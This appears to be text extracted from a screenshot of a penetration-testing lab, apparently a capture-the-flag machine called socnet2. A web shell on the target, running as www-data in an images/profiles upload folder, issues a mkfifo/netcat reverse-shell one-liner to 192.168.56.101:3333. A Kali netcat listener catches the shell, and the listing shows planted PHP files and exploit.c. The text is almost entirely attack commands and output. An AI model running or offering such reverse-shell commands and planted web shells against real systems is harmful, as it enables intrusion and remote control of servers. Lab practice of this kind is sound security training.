 192.168.56.105
192.168.56.105
(*) Infomations
Current Path: /var/www/html/data/images/profiles
Drive   List: /
System  Info: Linux socnet2 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64
Current User: www-data
(*) Enter ashelp to view local commands
(www-data:/var/www/html/data/images/profiles) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.56.101 3333 >/tmp/f
(www-data:/var/www/html/data/images/profiles) $
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ nc -nvlp 3333
listening on [any] 3333 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.105] 46600
bash: cannot set terminal process group (881): Inappropriate ioctl for device
bash: no job control in this shell
www-data@socnet2:/var/www/html/data/images/profiles$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@socnet2:/var/www/html/data/images/profiles$ ls
ls
1.php
1.png
2.png
3.php
exp
exploit.c
ovlcap
www-data@socnet2:/var/www/html/data/images/profiles$ pwd
pwd
/var/www/html/data/images/profiles